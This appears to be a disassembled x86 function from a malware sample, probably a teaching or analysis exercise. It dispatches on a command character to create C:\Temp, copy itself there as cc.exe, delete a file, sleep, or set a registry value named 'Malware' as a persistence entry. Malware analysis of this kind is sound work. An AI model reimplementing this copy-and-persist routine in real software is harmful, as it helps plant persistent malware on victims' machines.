 ; Attributes: bp-based frame
; int __cdecl sub_401130(char, LPCSTR lpExistingFileName)
sub_401130 proc near
var_8= dword ptr -8
phkResult= dword ptr -4
arg_0= byte ptr  8
lpExistingFileName= dword ptr  0Ch
push    ebp
mov     ebp, esp
sub     esp, 8
movsx   eax, [ebp+arg_0]
mov     [ebp+var_8], eax
mov     ecx, [ebp+var_8]
sub     ecx, 61h
mov     [ebp+var_8], ecx
cmp     [ebp+var_8], 4  ; switch 5 cases
ja      loc_4011E1      ; jumptable 00401153 default case
mov     edx, [ebp+var_8]
jmp     ds:off_4011F2[edx*4] ; switch jump
loc_40118C:             ; jumptable 00401153 case 3
lea     ecx, [ebp+phkResult]
push    ecx             ; phkResult
push    0F003Fh         ; samDesired
push    0               ; ulOptions
push    offset SubKey   ; "Software\\Microsoft\\Windows\\CurrentVe"...
push    80000002h       ; hKey
call    ds:RegOpenKeyExA
push    0Fh             ; cbData
push    offset Data     ; "C:\\Temp\\cc.exe"
push    1               ; dwType
push    0               ; Reserved
push    offset ValueName ; "Malware"
mov     edx, [ebp+phkResult]
push    edx             ; hKey
call    ds:RegSetValueExA
test    eax, eax
jz      short loc_4011D2
push    offset aError31CouldNo ; "Error 3.1: Could not set Registry value"...
call    sub_401271
add     esp, 4
loc_40115A:             ; jumptable 00401153 case 0
push    0
push    offset PathName ; "C:\\Temp"
call    ds:CreateDirectoryA
jmp     loc_4011EE
loc_40116C:             ; jumptable 00401153 case 1
push    1
push    offset Data     ; "C:\\Temp\\cc.exe"
mov     eax, [ebp+lpExistingFileName]
push    eax             ; lpExistingFileName
call    ds:CopyFileA
jmp     short loc_4011EE
loc_40117F:             ; jumptable 00401153 case 2
push    offset Data
call    ds:DeleteFileA
jmp     short loc_4011EE
loc_4011D2:
jmp     short loc_4011EE
loc_4011D4:             ; jumptable 00401153 case 4
push    186A0h
call    ds:Sleep
jmp     short loc_4011EE
loc_4011E1:             ; jumptable 00401153 default case
push    offset aError32NotAVal
call    sub_401271
add     esp, 4
loc_4011EE: